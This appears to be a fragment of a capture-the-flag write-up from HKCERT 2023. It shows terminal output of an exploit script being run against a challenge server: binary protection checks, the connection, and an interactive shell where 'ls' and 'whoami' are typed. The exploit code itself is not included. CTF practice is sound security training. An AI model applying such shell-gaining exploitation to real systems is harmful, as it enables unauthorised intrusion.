 $ ./hack.py REMOTE
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] Opening connection to chal.hkcert23.pwnable.hk on port 28352: Done
[*] Switching to interactive mode
$ ls
$ whoami
$